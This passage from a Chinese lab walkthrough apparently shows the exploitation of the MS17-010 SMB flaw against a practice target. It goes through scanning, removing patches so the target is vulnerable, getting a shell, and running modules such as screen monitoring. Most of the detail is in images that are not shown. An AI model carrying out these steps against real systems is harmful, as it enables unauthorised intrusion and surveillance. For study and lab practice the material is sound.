

主要看需要配置的地方(yes)

需要配置的有点多,重新选择一个



2)扫描:use 3

这下只需配置靶机IP地址、命名的管道、端口、线程数(后三个已经配置好了)



设置靶机IP地址:



运行一下

3)连接失败问题

这里出现了问题:Host does NOT appear vulnerable

1.检查防火墙是否关闭

2.检查远程连接是否开启



3.卸载更新的补丁至下面三个即可(没安装vmware tools)

4)重新运行

成功发现可利用漏洞ms17-010,,扫描模块结束,接下尝试进行攻击



4.攻击:use 0



更改靶机地址:



查看反弹shell 的语句:



查看支持攻击的目标:



运行一下,成功拿下靶机



让靶机弹出计算器:

有弹窗出现



查看不同漏洞模块:



尝试运行一个:screenshare—实时监控当前主机界面

5.进行渗透



